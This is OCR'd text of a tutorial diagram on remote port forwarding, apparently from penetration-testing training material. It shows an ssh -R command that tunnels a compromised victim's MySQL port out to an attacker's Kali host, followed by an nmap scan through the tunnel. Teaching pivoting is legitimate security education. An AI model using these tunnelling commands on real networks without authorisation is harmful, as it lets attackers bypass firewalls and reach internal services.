 Internet
Firewall allows TCP
port 3389 inbound and
has no outboound
filtering
Firewall
Attacker
(Kali)
a.b.c.d
Once the tunnel is
established the attacker
can scan the MYSQL
service on the victim
through the tunnel:
sudo nmap -sS -sV
127.0.0.1 -p 2221
Remote port forwarding:
ssh -N -R
a.b.c.d:2221:127.0.0.1:3306
root@a.b.c.d
Linux client
s.t.u.v
Once we gain access to
our victim we tunnel out
the MYSQL service to
our attacker machine
(a.b.c.d)
Figure 4: Remote port forwarding diagram